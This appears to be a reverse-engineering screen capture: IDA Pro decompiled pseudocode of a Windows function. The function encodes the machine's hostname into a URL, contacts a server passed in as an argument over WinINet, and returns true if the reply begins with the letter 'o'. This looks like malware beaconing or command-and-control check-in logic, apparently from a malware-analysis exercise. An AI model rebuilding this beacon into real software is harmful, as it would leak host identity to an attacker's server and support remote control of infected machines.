 IDA View-A
Pseudocode-A
Hex View-1
1 bool __cdecl sub_4011C9(const char *a1)
2 {
3 char Buffer[512]; // [esp+0h] [ebp-558h] BYREF
4 HINTERNET hFile; // [esp+200h] [ebp-358h]
5 CHAR szUrl[512]; // [esp+204h] [ebp-354h] BYREF
6 HINTERNET hInternet; // [esp+404h] [ebp-154h]
7 char name[256]; // [esp+408h] [ebp-150h] BYREF
8 CHAR szAgent[32]; // [esp+508h] [ebp-50h] BYREF
9 char v8[5]; // [esp+528h] [ebp-30h] BYREF
10 int v9; // [esp+52Dh] [ebp-2Bh]
11 int v10; // [esp+531h] [ebp-27h]
12 int v11; // [esp+535h] [ebp-23h]
13 DWORD dwNumberOfBytesRead; // [esp+53Ch] [ebp-1Ch] BYREF
14 char Destination[16]; // [esp+540h] [ebp-18h] BYREF
15 int v15; // [esp+554h] [ebp-4h]
16
17 memset(v8, 0, sizeof(v8));
18 v9 = 0;
19 v10 = 0;
20 v11 = 0;
21 sprintf(szAgent, Format);
22 v15 = gethostname(name, 256);
23 strncpy(Destination, name, 0xCu);
24 Destination[12] = 0;
25 sub_4010B1(Destination, (int)v8);
26 HIBYTE(v11) = 0;
27 sprintf(szUrl, "http://%s/%s/", a1, v8);
28 hInternet = InternetOpenA(szAgent, 0, 0, 0, 0);
29 hFile = InternetOpenUrlA(hInternet, szUrl, 0, 0, 0, 0);
30 if ( hFile )
31 {
32 if ( InternetReadFile(hFile, Buffer, 0x200u, &dwNumberOfBytesRead) )
33 {
34 return Buffer[0] == 111;
35 }
36 else
37 {
38 InternetCloseHandle(hInternet);
39 InternetCloseHandle(hFile);
40 return 0;
41 }
42 }
43 else
44 {
45 InternetCloseHandle(hInternet);
46 return 0;
47 }
48 }